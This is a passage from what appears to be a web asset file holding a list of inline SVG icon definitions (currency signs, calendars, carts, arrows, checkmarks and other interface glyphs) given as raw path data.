13.4-1.96-2.63c1.342-.21 2.254-1.288 2.552-2.694h.85a.75.75 0 1 0 0-1.499h-.763a4.427 4.427 0 0 0-.432-1.579h.945a1 1 0 1 0 0-1.998h-5a1 1 0 1 0 0 1.998h2.135c.449.297.754.86.844 1.58h-3.229a.75.75 0 1 0 0 1.498h3.1c-.252.756-.791 1.234-1.493 1.234-.285 0-.543-.02-.777-.056a1 1 0 0 0-1.258 1.489l2.89 3.86a1 1 0 0 0 1.596-1.204z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.5 0h11c.828 0 1.5.677 1.5 1.512v18.21a.2.2 0 0 1-.334.149l-1.664-1.515a.497.497 0 0 0-.67 0l-1.664 1.514a.497.497 0 0 1-.67 0l-1.663-1.514a.497.497 0 0 0-.67 0l-1.663 1.514a.497.497 0 0 1-.67 0l-1.664-1.514a.497.497 0 0 0-.67 0l-1.664 1.515a.2.2 0 0 1-.334-.15v-18.209c0-.835.672-1.512 1.5-1.512zm7.744 10.523h-1.25v-.75h1.25a.75.75 0 1 0 0-1.5h-.847l1.85-3.204a1 1 0 0 0-1.732-1l-1.515 2.624-1.515-2.624a1 1 0 0 0-1.732 1l1.85 3.204h-.859a.75.75 0 0 0 0 1.5h1.25v.75h-1.25a.75.75 0 1 0 0 1.5h1.25v1a1 1 0 0 0 2 0v-1h1.25a.75.75 0 0 0 0-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3.5a1 1 0 0 0-1 1v.5h.5a1.5 1.5 0 0 1 1.5 1.5v1a1.5 1.5 0 0 1-1.5 1.5h-1a1.5 1.5 0 0 1-1.5-1.5v-3a3 3 0 0 1 3-3v2zm5.5 1.5h-.5v-.5a1 1 0 0 1 1-1v-2a3 3 0 0 0-3 3v3a1.5 1.5 0 0 0 1.5 1.5h1a1.5 1.5 0 0 0 1.5-1.5v-1a1.5 1.5 0 0 0-1.5-1.5zm3.5 3a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2h-6a1 1 0 0 1-1-1zm-8 3a1 1 0 1 0 0 2h15a1 1 0 1 0 0-2h-15zm-1 5a1 1 0 0 1 1-1h15a1 1 0 1 1 0 2h-15a1 1 0 0 1-1-1zm10-13a1 1 0 1 0 0 2h6a1 1 0 1 0 0-2h-6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16 2a2 2 0 0 1 4 0v1h-4v-1zm-7.621-1a1.5 1.5 0 0 1 1.06.44l4.122 4.12a1.5 1.5 0 0 1 .439 1.062v10.878a1.5 1.5 0 0 1-1.5 1.5h-10a1.5 1.5 0 0 1-1.5-1.5v-15a1.5 1.5 0 0 1 1.5-1.5h5.879zm-4.379 4h4v2h-4v-2zm7 4v2h-7v-2h7zm-7 6v-2h5v2h-5zm12-10h4v11l-2 4-2-4v-11z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4 2a1 1 0 1 0-2 0v.228a7.166 7.166 0 0 0 3.187 5.96c-.056.338-.1.685-.131 1.039a11.254 11.254 0 0 0-3.357-1.124l-.534-.09a1 1 0 1 0-.329 1.973l.534.09a9.254 9.254 0 0 1 3.648 1.452c.012.347.03.687.057 1.02l-.607.729a11 11 0 0 0-2.4 5.233l-.054.326a1 1 0 1 0 1.973.328l.054-.325a9 9 0 0 1 1.473-3.636c.639 2.289 1.968 3.797 4.486 3.797s3.848-1.508 4.487-3.797a8.999 8.999 0 0 1 1.473 3.636l.054.325a1 1 0 1 0 1.973-.328l-.055-.326a11 11 0 0 0-2.4-5.233l-.607-.729c.027-.337.046-.683.058-1.035l.4-.3a5.236 5.236 0 0 1 2.282-.977l1.5-.25a1 1 0 1 0-.329-1.972l-1.5.25a7.236 7.236 0 0 0-2.401.855 13.69 13.69 0 0 0-.122-.932 7.166 7.166 0 0 0 3.187-5.959v-.228a1 1 0 1 0-2 0v.228c0 1.502-.65 2.894-1.727 3.855-.878-2.448-2.463-4.083-4.273-4.083-1.81 0-3.395 1.635-4.272 4.083a5.165 5.165 0 0 1-1.728-3.855v-.228z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16.28 2.79c-7.45 0-13.49 6.04-13.49 13.49v3.72h-2.79v-3.72c0-8.993 7.288-16.28 16.28-16.28h3.72v2.79h-3.72z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M8.837 2.79a6.047 6.047 0 0 0-6.046 6.047v11.163h-2.791v-11.163a8.837 8.837 0 0 1 8.837-8.837h11.163v2.79h-11.163z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 0h20v2.79h-17.21v17.21h-2.79v-20z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h1v-2h-1.5a1.5 1.5 0 0 0-1.5 1.5v1.5h2v-1zm-2 7a4 4 0 0 1 4-4h10a4 4 0 0 1 0 8h-10a4 4 0 0 1-4-4zm16-6v-1h-1v-2h1.5a1.5 1.5 0 0 1 1.5 1.5v1.5h-2zm0 13h-1v2h1.5a1.5 1.5 0 0 0 1.5-1.5v-1.5h-2v1zm-14-1v1h1v2h-1.5a1.5 1.5 0 0 1-1.5-1.5v-1.5h2zm6 3h-3v-2h3v2zm2 0h3v-2h-3v2zm-2-16h-3v-2h3v2zm2 0h3v-2h-3v2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h1v-2h-1.5a1.5 1.5 0 0 0-1.5 1.5v1.5h2v-1zm14 0v1h2v-1.5a1.5 1.5 0 0 0-1.5-1.5h-1.5v2h1zm-14 13v1h1v2h-1.5a1.5 1.5 0 0 1-1.5-1.5v-1.5h2zm14 1h-1v2h1.5a1.5 1.5 0 0 0 1.5-1.5v-1.5h-2v1zm-8-3v-8h-6v8h6zm0 5h-3v-2h3v2zm-3-16h3v-2h-3v2zm8 16h-3v-2h3v2zm-3-16h3v-2h-3v2zm6 5h-6v-2h6v2zm-6 4h4v-2h-4v2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 1.5a1.5 1.5 0 0 1 1.5-1.5h17a1.5 1.5 0 0 1 1.5 1.5v6a1.5 1.5 0 0 1-1.5 1.5h-5.889a1.5 1.5 0 0 1-1.5-1.5v-2.389a1.111 1.111 0 1 0-2.222 0v2.389a1.5 1.5 0 0 1-1.5 1.5h-5.889a1.5 1.5 0 0 1-1.5-1.5v-6z"></path><path d="M7 5a3 3 0 0 1 6 0v4.384a.5.5 0 0 0 .356.479l2.695.808a2.5 2.5 0 0 1 1.756 2.748l-.633 4.435a2.5 2.5 0 0 1-2.475 2.146h-7.739a2.5 2.5 0 0 1-2.27-1.452l-2.06-4.464a2.417 2.417 0 0 1-.106-1.777c.21-.607.719-1.16 1.516-1.273 1.035-.148 2.016.191 2.961.82v-6.854zm3-1a1 1 0 0 0-1 1v7.793c0 1.39-1.609 1.921-2.527 1.16-.947-.784-1.59-.987-2.069-.948a.486.486 0 0 0 .042.241l2.06 4.463a.5.5 0 0 0 .454.291h7.74a.5.5 0 0 0 .494-.43l.633-4.434a.5.5 0 0 0-.35-.55l-2.695-.808a2.5 2.5 0 0 1-1.782-2.394v-4.384a1 1 0 0 0-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3 3h1v-2h-1.5a1.5 1.5 0 0 0-1.5 1.5v1.5h2v-1zm14 0v1h2v-1.5a1.5 1.5 0 0 0-1.5-1.5h-1.5v2h1zm-14 13v1h1v2h-1.5a1.5 1.5 0 0 1-1.5-1.5v-1.5h2zm14 1h-1v2h1.5a1.5 1.5 0 0 0 1.5-1.5v-1.5h-2v1zm-16-11v3h2v-3h-2zm0 8v-3h2v3h-2zm16-8v3h2v-3h-2zm0 8v-3h2v3h-2zm-3-5v-6h-8v6h8zm-2 8h-6v-2h6v2zm-6-4h8v-2h-8v2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M17.5 2h-2.5v-1a1 1 0 1 0-2 0v1h-7v-1a1 1 0 0 0-2 0v1h-1.5c-.8 0-1.5.7-1.5 1.5v15c0 .8.7 1.5 1.5 1.5h15c.8 0 1.5-.7 1.5-1.5v-15c0-.8-.7-1.5-1.5-1.5zm-14.5 16h14v-10h-14v10z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M15 2h2.5c.8 0 1.5.7 1.5 1.5v15c0 .8-.7 1.5-1.5 1.5h-15c-.8 0-1.5-.7-1.5-1.5v-15c0-.8.7-1.5 1.5-1.5h1.5v-1a1 1 0 0 1 2 0v1h7v-1a1 1 0 1 1 2 0v1zm2 16h-14v-10h14v10zm-4.707-7.707-3.293 3.293-1.293-1.293a1.001 1.001 0 0 0-1.707.707 1 1 0 0 0 .293.707l2 2a.997.997 0 0 0 1.414 0l4-4a1 1 0 0 0-1.414-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5.74 1.786a1.5 1.5 0 0 1 1.319-.786h5.855a1.5 1.5 0 0 1 1.315.777l.55 1c.04.074.073.148.1.223h3.621a1.5 1.5 0 0 1 1.5 1.5v11a1.5 1.5 0 0 1-1.5 1.5h-17a1.5 1.5 0 0 1-1.5-1.5v-11a1.5 1.5 0 0 1 1.5-1.5h3.603c.025-.072.057-.144.095-.214l.542-1zm-3.74 3.214h3v2h-3v-2zm12 5a4 4 0 1 1-8 0 4 4 0 0 1 8 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16.707 4.707a1 1 0 0 0-1.414-1.414l-5.293 5.293-5.293-5.293a1 1 0 0 0-1.414 1.414l5.293 5.293-5.293 5.293a1 1 0 1 0 1.414 1.414l5.293-5.293 5.293 5.293a1 1 0 0 0 1.414-1.414l-5.293-5.293 5.293-5.293Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M6.328 11.018h3.074c-.426.951-.704 2.033-.825 3.152a6.01 6.01 0 0 0-4.392 4.345c-.204.803.487 1.485 1.315 1.485h9c.828 0 1.52-.682 1.315-1.485a6.005 6.005 0 0 0-5.235-4.487 7.025 7.025 0 0 1 1.896-4.058l3.133-.648c1.897-.4 3.294-1.797 3.593-3.593l.799-4.491a1.7 1.7 0 0 0-.152-.738.784.784 0 0 0-.413-.4c-.246-.1-.515-.132-.733-.06l-4.59 1.597c-1.897.599-3.095 2.295-3.095 4.192v2.794l-.2.22-.598-2.815c-.4-1.896-1.996-3.293-3.992-3.693l-5.09-.798c-.362-.047-.699 0-.899.3-.2.299-.299.698-.2.997l1.698 4.99a4.869 4.869 0 0 0 4.59 3.194Zm8.283-7.485 3.094-.998-.599 2.795a2.564 2.564 0 0 1-1.996 1.996l-2.195.499v-1.996c0-.998.698-1.996 1.696-2.296Zm-10.978 3.693-1.098-3.393 3.393.499c1.198.2 2.196 1.097 2.396 2.195l.399 2.495h-2.395c-1.198 0-2.296-.698-2.695-1.796Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14.5 0a1.5 1.5 0 0 1 1.5 1.5v7.5h-3v-9h1.5zm-3.5 0h-5.5a1.5 1.5 0 0 0-1.5 1.5v7.5h7v-9zm-7.5 11a1.5 1.5 0 0 0-1.5 1.5v5.5h-1a1 1 0 1 0 0 2h18a1 1 0 1 0 0-2h-1v-5.5a1.5 1.5 0 0 0-1.5-1.5h-13z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 1.5a1.5 1.5 0 0 1 1.5-1.5h17a1.5 1.5 0 0 1 1.5 1.5v1.5h-20v-1.5zm0 3.5v7.5a1.5 1.5 0 0 0 1.5 1.5h2.5a6 6 0 0 1 12 0h2.5a1.5 1.5 0 0 0 1.5-1.5v-7.5h-20z"></path><path d="M10 10a4 4 0 0 0-4 4v3h3v2a1 1 0 1 0 2 0v-2h3v-3a4 4 0 0 0-4-4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 8a6 6 0 0 1 6-6 1 1 0 0 0 0-2 8 8 0 0 0-8 8 1 1 0 0 0 2 0z"></path><path d="M8 6a2 2 0 0 0-2 2 1 1 0 0 1-2 0 4 4 0 0 1 4-4 1 1 0 0 1 0 2zm7 0h-4.5a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h4.5v-14zm3.5 0a1.5 1.5 0 0 1 1.5 1.5v11a1.5 1.5 0 0 1-1.5 1.5h-1.5v-14h1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12 1a1 1 0 1 0-2 0v3.586l-1.293-1.293a1 1 0 0 0-1.414 1.414l3 3a1 1 0 0 0 1.414 0l3-3a1 1 0 0 0-1.414-1.414l-1.293 1.293v-3.586z"></path><path fill-rule="evenodd" d="M1 1a1 1 0 0 1 1-1h1.5a1.5 1.5 0 0 1 1.5 1.5v8.5h11.133l.877-6.141a1 1 0 1 1 1.98.282l-.939 6.571a1.5 1.5 0 0 1-1.485 1.288h-11.566v2h10a3 3 0 1 1-2.83 2h-5.34a3 3 0 1 1-3.83-1.83v-12.17h-1a1 1 0 0 1-1-1zm13 16a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-11 0a1 1 0 1 1 2 0 1 1 0 0 1-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1 1c0-.552.45-1 1.004-1h1.505c.831 0 1.505.672 1.505 1.5v.56l12.574.908c.877.055 1.52.843 1.397 1.71l-.866 6.034a1.504 1.504 0 0 1-1.489 1.288h-11.616v2h10.043a3.005 3.005 0 0 1 3.011 3c0 1.657-1.348 3-3.01 3a3.005 3.005 0 0 1-2.84-4h-5.368a3.005 3.005 0 0 1-2.84 4 3.005 3.005 0 0 1-3.01-3c0-1.306.838-2.418 2.007-2.83v-12.17h-1.003a1.002 1.002 0 0 1-1.004-1zm4.014 3.064v5.936h11.18l.727-5.07-11.907-.866zm9.04 12.936c0-.552.449-1 1.003-1 .554 0 1.004.448 1.004 1s-.45 1-1.004 1a1.002 1.002 0 0 1-1.003-1zm-11.047 0c0-.552.45-1 1.004-1s1.003.448 1.003 1-.449 1-1.003 1a1.002 1.002 0 0 1-1.004-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 3.414v3.586a1 1 0 1 0 2 0v-3.586l1.293 1.293a1 1 0 1 0 1.414-1.414l-3-3a.998.998 0 0 0-1.414 0l-3 3a1 1 0 0 0 1.414 1.414l1.293-1.293z"></path><path fill-rule="evenodd" d="M1 1a1 1 0 0 1 1-1h1.5a1.5 1.5 0 0 1 1.5 1.5v8.5h11.133l.877-6.141a1 1 0 1 1 1.98.282l-.939 6.571a1.5 1.5 0 0 1-1.485 1.288h-11.566v2h10a3 3 0 1 1-2.83 2h-5.34a3 3 0 1 1-3.83-1.83v-12.17h-1a1 1 0 0 1-1-1zm13 16a1 1 0 1 1 2 0 1 1 0 0 1-2 0zm-11 0a1 1 0 1 1 2 0 1 1 0 0 1-2 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 20c-5.514 0-10-4.486-10-10s4.486-10 10-10 10 4.486 10 10-4.486 10-10 10zm1-15a1 1 0 1 0-2 0v.17a3 3 0 0 0-2 2.83c0 1.013.36 1.77 1.025 2.269.54.405 1.215.572 1.666.685l.066.016c.55.138.835.224 1.018.361.085.064.225.182.225.669a1 1 0 0 1-.984 1 1.611 1.611 0 0 1-.325-.074 2.533 2.533 0 0 1-.984-.633 1 1 0 0 0-1.414 1.414 4.548 4.548 0 0 0 1.707 1.097v.196a1 1 0 1 0 2 0v-.17a3 3 0 0 0 2-2.83c0-1.013-.36-1.77-1.025-2.269-.54-.405-1.215-.572-1.666-.685l-.066-.016c-.55-.138-.835-.224-1.018-.361-.085-.064-.225-.182-.225-.669a1 1 0 0 1 .984-1 1.618 1.618 0 0 1 .325.074c.245.081.606.255.984.633a1 1 0 1 0 1.414-1.414 4.547 4.547 0 0 0-1.707-1.097v-.196z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M20 10c0-5.514-4.486-10-10-10s-10 4.486-10 10 4.486 10 10 10 10-4.486 10-10zm-12.986.392a10.62 10.62 0 0 1 .014-1h-.278a.75.75 0 1 1 0-1.5h.49c.456-2.024 1.567-3.492 3.086-3.492 1.142 0 1.911.334 2.47 1.385a.992.992 0 0 1-1.75.932c-.16-.298-.24-.333-.72-.333-.335 0-.757.581-1.036 1.508h.959a.75.75 0 1 1 0 1.5h-1.231a8.247 8.247 0 0 0-.019 1h1.251a.75.75 0 1 1 0 1.5h-1.042c.272 1.102.749 1.812 1.119 1.812h.053c.329 0 .444.001.516-.054.04-.032.067-.081.11-.159a.993.993 0 0 1 1.738.958c-.555 1.006-1.205 1.24-2.366 1.239h-.051c-1.594 0-2.739-1.617-3.151-3.796h-.426a.75.75 0 1 1 0-1.5h.264z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M20 10c0 5.523-4.477 10-10 10s-10-4.477-10-10 4.477-10 10-10 10 4.477 10 10zm-12.217 1h-.244a.997.997 0 0 1-1-1 1.003 1.003 0 0 1 1-1h.472c.018-.34.028-.682.028-1.027 0-1.893 1.057-3.246 2.555-3.483 1.504-.239 2.867.785 2.867 2.4a1 1 0 1 1-2 0c0-.323-.21-.48-.555-.425-.487.077-.867.563-.867 1.508 0 .345-.009.687-.026 1.027h1.526a1.003 1.003 0 0 1 1 1 1 1 0 0 1-1 1h-1.73a18.65 18.65 0 0 1-.422 2h2.652a1.003 1.003 0 0 1 1 1 1 1 0 0 1-1 1h-4a.997.997 0 0 1-1-1 .994.994 0 0 1 .056-.354c.302-.86.53-1.742.688-2.646z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M20 10c0-5.514-4.486-10-10-10s-10 4.486-10 10 4.486 10 10 10 10-4.486 10-10zm-10.474 2.062 2.08 2.761a1 1 0 1 1-1.597 1.204l-3.009-3.993a1 1 0 0 1 1.258-1.49c.234.037.492.056.777.056.702 0 1.241-.478 1.493-1.235h-3.1a.75.75 0 1 1 0-1.5h3.229c-.09-.72-.395-1.283-.844-1.58h-2.135a1 1 0 1 1 0-2h5a1 1 0 1 1 0 2h-.945c.233.467.38 1.004.432 1.58h.763a.75.75 0 1 1 0 1.5h-.85c-.298 1.407-1.21 2.486-2.552 2.697z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M20 10c0-5.514-4.486-10-10-10s-10 4.486-10 10 4.486 10 10 10 10-4.486 10-10zm-9.025 1.754h1.25a.75.75 0 1 1 0 1.5h-1.25v1a1 1 0 0 1-2 0v-1h-1.25a.75.75 0 1 1 0-1.5h1.25v-.75h-1.25a.75.75 0 1 1 0-1.5h.859l-1.85-3.204a1 1 0 0 1 1.732-1l1.515 2.624 1.515-2.624a1 1 0 0 1 1.732 1l-1.85 3.204h.847a.75.75 0 1 1 0 1.5h-1.25v.75z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5.5 2a1.5 1.5 0 0 0-1.5 1.5v.5h12v-.5a1.5 1.5 0 0 0-1.5-1.5h-9zm-3.5 5.5a1.5 1.5 0 0 1 1.5-1.5h13a1.5 1.5 0 0 1 1.5 1.5v.5h-16v-.5zm-1 4a1.5 1.5 0 0 1 1.5-1.5h15a1.5 1.5 0 0 1 1.5 1.5v7a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-7z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15.284 14.546a2.975 2.975 0 0 1 1.716-.546c1.654 0 3 1.346 3 3s-1.346 3-3 3-3-1.346-3-3a2.94 2.94 0 0 1 .129-.822l-1.575-1.125a3.964 3.964 0 0 1-2.554.947 3.964 3.964 0 0 1-2.554-.947l-1.575 1.125c.076.262.129.535.129.822 0 1.654-1.346 3-3 3s-3-1.346-3-3 1.346-3 3-3c.615 0 1.214.191 1.716.546l1.56-1.114a3.97 3.97 0 0 1-.276-1.432c0-1.858 1.28-3.411 3-3.858v-2.327a2.993 2.993 0 0 1-2-2.815c0-1.654 1.346-3 3-3s3 1.346 3 3a2.996 2.996 0 0 1-2 2.816v2.326c1.72.447 3 2 3 3.858-.003.49-.096.976-.276 1.432l1.56 1.114zm1.037 3.146a1 1 0 0 0 .679.308 1 1 0 0 0 0-2 1 1 0 0 0-.679 1.692zm-14 0a1 1 0 0 0 .679.308 1 1 0 0 0 0-2 1 1 0 0 0-.679 1.692zm8.679-14.692c0-.551-.449-1-1-1-.551 0-1 .449-1 1 0 .551.449 1 1 1 .551 0 1-.449 1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 0c-5.514 0-10 4.486-10 10 0 1.728.45 3.42 1.304 4.924l-1.203 3.041c-.458 1.209.726 2.393 1.935 1.934l3.04-1.204a9.944 9.944 0 0 0 4.924 1.305c5.514 0 10-4.486 10-10s-4.486-10-10-10zm-4.707 9.293a.997.997 0 0 1 1.414 0 .997.997 0 0 1 0 1.414.997.997 0 0 1-1.414 0 .997.997 0 0 1 0-1.414zm4 0a.997.997 0 0 1 1.414 0 .997.997 0 0 1 0 1.414 1.003 1.003 0 0 1-1.414 0 1.003 1.003 0 0 1 0-1.414zm4.707-.293a.997.997 0 0 0-1 1 .997.997 0 0 0 1 1 .997.997 0 0 0 1-1 .997.997 0 0 0-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M8 2a2 2 0 1 1 4 0h3.5a1.5 1.5 0 0 1 1.5 1.5v15a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-15a1.5 1.5 0 0 1 1.5-1.5h3.5zm-1 9a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm-1 5a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm8-10.5a1.5 1.5 0 0 0-1.5-1.5h-5a1.5 1.5 0 0 0-1.5 1.5v.5h8v-.5zm-5 6.5h6v-2h-6v2zm0 2h6v2h-6v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 0a2 2 0 0 0-2 2h-4.5a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5h-4.5a2 2 0 0 0-2-2zm-4 6v-.5a1.5 1.5 0 0 1 1.5-1.5h5a1.5 1.5 0 0 1 1.5 1.5v.5h-8zm7.707 3.293a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0l-2-2a1 1 0 1 1 1.414-1.414l1.293 1.293 3.293-3.293a1 1 0 0 1 1.414 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1 1c0-.552.45-1 1.004-1h1.505c.831 0 1.505.672 1.505 1.5v.56l12.574.908c.877.055 1.52.843 1.397 1.71l-.866 6.034a1.504 1.504 0 0 1-1.489 1.288h-11.616v2h10.043a3.005 3.005 0 0 1 3.011 3c0 1.657-1.348 3-3.01 3a3.005 3.005 0 0 1-2.84-4h-5.368a3.005 3.005 0 0 1-2.84 4 3.005 3.005 0 0 1-3.01-3c0-1.306.838-2.418 2.007-2.83v-12.17h-1.003a1.002 1.002 0 0 1-1.004-1zm13.054 16c0-.552.449-1 1.003-1 .554 0 1.004.448 1.004 1s-.45 1-1.004 1a1.002 1.002 0 0 1-1.003-1zm-11.047 0c0-.552.45-1 1.004-1s1.003.448 1.003 1-.449 1-1.003 1a1.002 1.002 0 0 1-1.004-1z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 0c-5.514 0-10 4.486-10 10s4.486 10 10 10 10-4.486 10-10-4.486-10-10-10zm-1 6a1 1 0 1 1 2 0v4a1 1 0 1 1-2 0v-4zm1 9a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 10c0-5.514 4.486-10 10-10s10 4.486 10 10-4.486 10-10 10-10-4.486-10-10zm7.707-3.707a1 1 0 0 0-1.414 1.414l2.293 2.293-2.293 2.293a1 1 0 1 0 1.414 1.414l2.293-2.293 2.293 2.293a1 1 0 0 0 1.414-1.414l-2.293-2.293 2.293-2.293a1 1 0 0 0-1.414-1.414l-2.293 2.293-2.293-2.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 10c0-1.846.635-3.543 1.688-4.897l11.209 11.209a7.954 7.954 0 0 1-4.897 1.688c-4.411 0-8-3.589-8-8zm14.312 4.897-11.209-11.209a7.954 7.954 0 0 1 4.897-1.688c4.411 0 8 3.589 8 8a7.952 7.952 0 0 1-1.688 4.897zm-16.312-4.897c0 5.514 4.486 10 10 10s10-4.486 10-10-4.486-10-10-10-10 4.486-10 10z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 10c0-5.514 4.486-10 10-10s10 4.486 10 10-4.486 10-10 10-10-4.486-10-10zm10 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm-3-1a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm7 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 20c-5.514 0-10-4.486-10-10s4.486-10 10-10 10 4.486 10 10-4.486 10-10 10zm-1-8.414-1.293-1.293a1 1 0 0 0-1.414 1.414l3 3a.998.998 0 0 0 1.414 0l3-3a1 1 0 0 0-1.414-1.414l-1.293 1.293v-5.586a1 1 0 0 0-2 0v5.586z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M10 20c5.514 0 10-4.486 10-10s-4.486-10-10-10-10 4.486-10 10 4.486 10 10 10zm1-6a1 1 0 1 1-2 0v-4a1 1 0 1 1 2 0v4zm-1-9a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 10c0-5.514 4.486-10 10-10s10 4.486 10 10-4.486 10-10 10-10-4.486-10-10zm8.414-1 1.293-1.293a1 1 0 0 0-1.414-1.414l-3 3a.997.997 0 0 0 0 1.414l3 3a1 1 0 0 0 1.414-1.414l-1.293-1.293h5.586a1 1 0 0 0 0-2h-5.586z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 20c-5.514 0-10-4.486-10-10s4.486-10 10-10 10 4.486 10 10-4.486 10-10 10zm-4-11a1 1 0 1 0 0 2h8a1 1 0 1 0 0-2h-8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 10c0 5.514 4.486 10 10 10s10-4.486 10-10-4.486-10-10-10-10 4.486-10 10zm5 0a1 1 0 0 1 1-1h3v-3a1 1 0 1 1 2 0v3h3a1 1 0 1 1 0 2h-3v3a1 1 0 1 1-2 0v-3h-3a1 1 0 0 1-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M20 10c0 5.514-4.486 10-10 10s-10-4.486-10-10 4.486-10 10-10 10 4.486 10 10zm-8.414 1-1.293 1.293a1 1 0 0 0 1.414 1.414l3-3a.997.997 0 0 0 0-1.414l-3-3a1 1 0 1 0-1.414 1.414l1.293 1.293h-5.586a1 1 0 0 0 0 2h5.586z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 10a10 10 0 1 0 20 0 10 10 0 0 0-20 0zm15.2-1.8a1 1 0 0 0-1.4-1.4l-4.8 4.8-2.3-2.3a1 1 0 0 0-1.4 1.4l3 3c.4.4 1 .4 1.4 0l5.5-5.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 0c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm1 8.414 1.293 1.293a1 1 0 1 0 1.414-1.414l-3-3a.998.998 0 0 0-1.414 0l-3 3a1 1 0 0 0 1.414 1.414l1.293-1.293v5.586a1 1 0 1 0 2 0v-5.586z"></path></svg>','<svg viewBox="0 0 20 20" id="default_oh_icon"><path d="M10 20c-5.514 0-10-4.486-10-10s4.486-10 10-10 10 4.486 10 10-4.486 10-10 10zm1-15a1 1 0 1 0-2 0v5a1 1 0 0 0 .293.707l3 3a1 1 0 0 0 1.414-1.414l-2.707-2.707v-4.586z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2.707 9.707a.996.996 0 0 0 .293-.707v-4a1 1 0 0 1 1-1 1 1 0 0 0 0-2c-1.654 0-3 1.346-3 3v3.586l-.707.707a.999.999 0 0 0 0 1.414l.707.707v3.586c0 1.654 1.346 3 3 3a1 1 0 0 0 0-2 1 1 0 0 1-1-1v-4a.996.996 0 0 0-.293-.707l-.293-.293.293-.293zm17.217-.09a1.001 1.001 0 0 0-.217-.324l-.707-.707v-3.586c0-1.654-1.346-3-3-3a1 1 0 1 0 0 2 1 1 0 0 1 1 1v4a.997.997 0 0 0 .293.707l.293.293-.293.293a.996.996 0 0 0-.293.707v4a1 1 0 0 1-1 1 1 1 0 1 0 0 2c1.654 0 3-1.346 3-3v-3.586l.707-.707a1.001 1.001 0 0 0 .217-1.09zm-7.227-4.333a1.002 1.002 0 0 0-1.63.346l-3.996 8a.999.999 0 0 0 .56 1.299 1.006 1.006 0 0 0 1.302-.557l3.995-8a.997.997 0 0 0-.23-1.088z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6.948.001c.394 0 .772.159 1.052.439l1.477 1.68-3.638 4.12a3.568 3.568 0 0 0-.872 2.33v9.43h-2.48a1.48 1.48 0 0 1-1.051-.44 1.507 1.507 0 0 1-.436-1.06v-9.88a1.497 1.497 0 0 1 .377-1l3.48-4 1.04-1.18a1.48 1.48 0 0 1 1.052-.439zm7.092 2.439 4.58 5.13c.247.275.383.631.381 1v9.93c0 .399-.159.78-.441 1.062a1.51 1.51 0 0 1-1.065.439h-9.039a1.509 1.509 0 0 1-1.033-.457 1.497 1.497 0 0 1-.423-1.044v-9.88a1.487 1.487 0 0 1 .382-1l3.524-4.001 1.005-1.18a1.51 1.51 0 0 1 2.128 0zm-1.9 5.807a1.51 1.51 0 0 0 